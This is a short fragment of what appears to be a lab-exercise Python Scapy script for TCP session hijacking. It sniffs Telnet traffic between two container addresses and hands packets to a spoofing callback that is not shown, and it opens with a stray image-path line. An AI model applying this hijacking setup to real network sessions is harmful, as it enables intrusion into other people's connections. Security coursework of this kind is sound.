 cli  = "10.9.0.6"
srv  = "10.9.0.5"

myFilter = 'tcp and src host {} and dst host {} and src port 23'.format(srv, cli)
print("Running Session Hijacking attack ...")
print("Filter used: {}".format(myFilter))
print("Spoofing TCP packets from Client ({}) to Server ({})".format(cli, srv))

# Change the iface field with the actual name on your container
sniff(iface='br-07950545de5e', filter=myFilter, prn=spoof)